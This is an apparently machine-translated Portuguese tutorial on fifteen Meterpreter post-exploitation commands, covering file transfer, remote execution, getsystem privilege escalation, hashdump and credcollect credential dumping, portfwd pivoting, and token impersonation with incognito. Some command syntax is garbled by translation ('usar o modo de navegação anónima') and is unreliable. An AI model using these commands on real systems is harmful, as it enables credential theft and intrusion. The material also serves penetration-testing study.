Um meterpreter é um avançado, furtivo, multifacetado, e extensível dinamicamente carga que opera através da injeção de reflexiva DLL em uma memória de destino. Scripts e plugins podem ser carregados dinamicamente em tempo de execução com a finalidade de estender a atividade pós-exploração.

isto inclui escalada de privilégios, contas de Sistema de dumping, keylogging, serviço de backdoor persistente, permitindo desktop remoto, e muitas outras extensões. Além disso, toda a comunicação da linha de comandos é criptografada por padrão.

uma vez que o Interpretador fornece um ambiente totalmente novo, vamos cobrir alguns dos comandos essenciais do interpretador para o Iniciar e ajudar a familiarizá-lo com esta ferramenta mais poderosa.Comando 1-Enviar Ficheiro para o Windows Target

como simples, pode enviar QUALQUER ficheiro da sua máquina local para a sua máquina de destino remoto.

Sintaxe: carregar <arquivo> <destino>

Nota: Usando a opção-r para carregar recursivamente diretórios e seu conteúdo.

- comando 2-Download do ficheiro do Windows Target

- Comando 3-Run .ficheiro exe No Alvo

- Comando 4 – Cria um novo canal com CMD

- comando 5-Mostrar processos

- Comando 6 – Get CMD shell no alvo

- comando 7-obter privilégio de Administração

- comando 8-descarregue todos os hashs com Hashdump

- Command 9-Dump Hashes with Credcollect

- Comando 10 – Criar Port Forward

- Comando 11 – Eliminar Port Forward

- comando 12-Search files on target

- comando 13-Get User ID

- Comando 14 – Obter Informações do Sistema

- Comando 15 – Representar qualquer Usuário (Token de Manipulação)

comando 2-Download do ficheiro do Windows Target

o comando de download transfere um ficheiro da máquina remota.

sintaxe: download < ficheiro> <caminho para gravar>

observe o uso das barras duplas ao indicar o caminho do Windows.

no caso de precisarmos fazer o download recursivamente de um diretório inteiro, usamos o comando download-r.

Comando 3-Run .ficheiro exe No Alvo

também é possível executar uma aplicação na máquina de destino executando o comando Executar.

a sintaxe deste comando é execute-f <file> , que executa o ficheiro dado na máquina de destino. Opções:

Sintaxe: execute-f <caminho>

Comando 4 – Cria um novo canal com CMD

Por exemplo, se você deseja executar o Prompt de Comando no computador de destino e, em seguida, o comando seria:

Sintaxe: executar-f cmd-c

comando 5-Mostrar processos

o comando ps mostra uma lista de processos em execução no alvo.

Sintaxe: ps

Comando 6 – Get CMD shell no alvo

O comando da shell irá apresentar-lhe uma shell padrão no sistema de destino.

sintaxe: shell

comando 7-obter privilégio de Administração

o comando getsystem dar-lhe-á privilégios de Sistema local.

sintaxe: getsystem

comando 8-descarregue todos os hashs com Hashdump

deixe-nos usar a potência da shell do meterpreter e despeja as contas do sistema actual e as senhas detidas pelo alvo. Estes serão exibidos no formato de hash NTLM e podem ser revertidos através de várias ferramentas online e técnicas.

para sua referência e compreensão, por favor visite https://hashkiller.co.uk/ntlm-decrypter.aspx.

sintaxe: hashdump

a saída de cada linha está no seguinte formato:nome de utilizador: SID: LM hash: NTLM hash:::, de modo que esta execução rendeu 5 contas de utilizador: Administrador, convidado, Assistente, proprietário e Apoio_388945a0.

Command 9-Dump Hashes with Credcollect

A similar script credential_collector also gathers tokens of the target machine.

Sintaxe: executar credcollect

Comando 10 – Criar Port Forward

O portfwd comando no shell Meterpreter é mais comumente usado como um giro técnica, permitindo o acesso direto de máquinas inacessíveis do sistema de ataque.

a opção Adicionar irá adicionar o encaminhamento do porto para a lista e irá essencialmente criar um túnel.

por favor, note que este túnel também existirá fora da consola Metasploit, tornando-o disponível para qualquer sessão terminal.

Sintaxe: portfwd adicione-l <portnumber> -p <portnumber> -r <IP de Destino>

Comando 11 – Eliminar Port Forward

Entradas estão apagadas muito parecido com o comando anterior.

sintaxe: portfwd excluir -l <portnumber> -p <portnumber> -r <IP de Destino>

No caso, se você desejar que a lista de todas as entradas, então o comando é “portfwd lista” e remover todas as entradas, você também pode usar “portfwd flush” de comando.

comando 12-Search files on target

The search commands provides a way of locating specific files on the target host. O comando é capaz de pesquisar através de todo o sistema ou pastas específicas.

por exemplo, se quiser procurar em todos .txt files on target machine, then the meterpreter command is:

sintaxe: search-f *.txt



comando 13-Get User ID

a execução do getuid irá mostrar ao utilizador que o servidor de interpretação está a correr como na máquina.

Sintaxe: getuid



Comando 14 – Obter Informações do Sistema

sysinfo comando dá a você as informações sobre a exploração do sistema, como Nome, Tipo de sistema operacional, Arquitetura, Língua, etc.

sintaxe: sysinfo

Comando 15 – Representar qualquer Usuário (Token de Manipulação)

Este processo é muito útil para quando o atacante sistema distribuído, como o Microsoft Active Directory onde a ter apenas acesso local não é de grande benefício, mas ser capaz de mover-se para as credenciais para esse sistema especialmente credenciais administrativas são de grande valor.Incognito foi originalmente uma aplicação independente que permitiu que você personificasse tokens de usuário ao comprometer com sucesso um sistema. Isto foi integrado em Metasploit e, em última análise, em Meterpreter.

- basta carregar o módulo para a nossa sessão de interpretação, executando o comando usar incógnito.

- Type list_ tokens – u command to list all the valid tokens.

- agora precisamos personificar este símbolo, a fim de assumir os seus privilégios. Note também que depois de se fazer passar por um token com sucesso, verificamos o nosso userID atual executando o comando getuid.

Sintaxe: usar o modo de navegação anónima

Sintaxe: list_tokens -u

Sintaxe: impersonate_token “Máquina\\usuário”